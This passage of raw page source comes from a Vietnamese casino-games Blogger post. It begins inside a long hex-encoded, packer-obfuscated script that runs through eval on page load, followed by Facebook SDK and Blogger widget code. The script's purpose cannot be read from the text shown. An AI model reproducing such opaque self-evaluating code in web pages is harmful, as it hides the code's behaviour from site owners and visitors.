x74\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x31\x34\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x48\x22\x5d\x3b\x31\x5a\x28\x31\x46\x28\x31\x48\x2c\x31\x49\x2c\x31\x7a\x2c\x31\x44\x2c\x31\x43\x2c\x31\x4a\x29\x7b\x31\x43\x3d\x31\x46\x28\x31\x7a\x29\x7b\x31\x47\x28\x31\x7a\x3c\x31\x49\x3f\x31\x42\x5b\x34\x5d\x3a\x31\x43\x28\x31\x54\x28\x31\x7a\x2f\x31\x49\x29\x29\x29\x2b\x28\x28\x31\x7a\x3d\x31\x7a\x25\x31\x49\x29\x3e\x31\x55\x3f\x31\x4e\x5b\x31\x42\x5b\x35\x5d\x5d\x28\x31\x7a\x2b\x31\x56\x29\x3a\x31\x7a\x2e\x31\x57\x28\x31\x58\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x42\x5b\x34\x5d\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4e\x29\x29\x7b\x31\x4c\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x43\x28\x31\x7a\x29\x5d\x3d\x31\x44\x5b\x31\x7a\x5d\x7c\x7c\x31\x43\x28\x31\x7a\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x46\x28\x31\x43\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x43\x5d\x7d\x5d\x3b\x31\x43\x3d\x31\x46\x28\x29\x7b\x31\x47\x20\x31\x42\x5b\x37\x5d\x7d\x3b\x31\x7a\x3d\x31\x7d\x3b\x31\x4c\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x44\x5b\x31\x7a\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x32\x30\x20\x32\x31\x28\x31\x42\x5b\x38\x5d\x2b\x31\x43\x28\x31\x7a\x29\x2b\x31\x42\x5b\x38\x5d\x2c\x31\x42\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x7a\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x48\x7d\x28\x31\x42\x5b\x30\x5d\x2c\x31\x53\x2c\x31\x59\x2c\x31\x42\x5b\x33\x5d\x5b\x31\x42\x5b\x32\x5d\x5d\x28\x31\x42\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x32\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x33\x33\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x37\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x35\x34\x7c\x78\x35\x42\x7c\x78\x34\x46\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x36\x41\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x32\x31\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x34\x30\x35\x65\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x35\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x31\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x32\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x36\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x32\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x34\x30\x36\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qXWF10);

//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5kvYnGgqCCmIvyk59C78xCWbmpBg:1769547859635';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6447350302842485680','//www.gamecasinobet.com/2016/02/cach-choi-jackpots-floras-secret-online.html','6447350302842485680');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6447350302842485680', 'title': 'gamecasinobet.com', 'url': 'https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-floras-secret-online.html', 'canonicalUrl': 'https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-floras-secret-online.html', 'homepageUrl': 'https://www.gamecasinobet.com/', 'searchUrl': 'https://www.gamecasinobet.com/search', 'canonicalHomepageUrl': 'https://www.gamecasinobet.com/', 'blogspotFaviconUrl': 'https://www.gamecasinobet.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22gamecasinobet.com - RSS\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6447350302842485680/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/3162043283538548104/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Chi ti\u1ebft \xbb', 'pageType': 'item', 'postId': '3162043283538548104', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkd1xElrdixjEF7JFIke3-antzKGR6bDnlFvizMNj8eo1fB5awnKUhG59OdHiVqm5nf7975FWXmZRBa5fmRAl_fTExT9z_IQrEAilhP1mw_8EKkMDzZqCDAkRlsVjky2f45EH9IKeAX2JD/s72-c/1.bmp', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkd1xElrdixjEF7JFIke3-antzKGR6bDnlFvizMNj8eo1fB5awnKUhG59OdHiVqm5nf7975FWXmZRBa5fmRAl_fTExT9z_IQrEAilhP1mw_8EKkMDzZqCDAkRlsVjky2f45EH9IKeAX2JD/s1600/1.bmp', 'pageName': 'C\xe1ch ch\u01a1i jackpots Floras secret online', 'pageTitle': 'gamecasinobet.com: C\xe1ch ch\u01a1i jackpots Floras secret online', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'C\xe1ch ch\u01a1i jackpots Floras secret online', 'description': 'Web uy t\xedn cung c\u1ea5p c\xe1c game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng, slot n\u1ed5 h\u0169 r\xfat ti\u1ec1n m\u1eb7t atm uy t\xedn: Baccarat, Blackjack, Poker, Juicy Ninja,', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkd1xElrdixjEF7JFIke3-antzKGR6bDnlFvizMNj8eo1fB5awnKUhG59OdHiVqm5nf7975FWXmZRBa5fmRAl_fTExT9z_IQrEAilhP1mw_8EKkMDzZqCDAkRlsVjky2f45EH9IKeAX2JD/s1600/1.bmp', 'url': 'https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-floras-secret-online.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3162043283538548104}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'gamecasinobet.com (Ti\xeau \u0111\u1ec1)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'B\xe0i \u0111\u0103ng tr\xean Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '3162043283538548104', 'title': 'C\xe1ch ch\u01a1i jackpots Floras secret online', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkd1xElrdixjEF7JFIke3-antzKGR6bDnlFvizMNj8eo1fB5awnKUhG59OdHiVqm5nf7975FWXmZRBa5fmRAl_fTExT9z_IQrEAilhP1mw_8EKkMDzZqCDAkRlsVjky2f45EH9IKeAX2JD/s1600/1.bmp', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 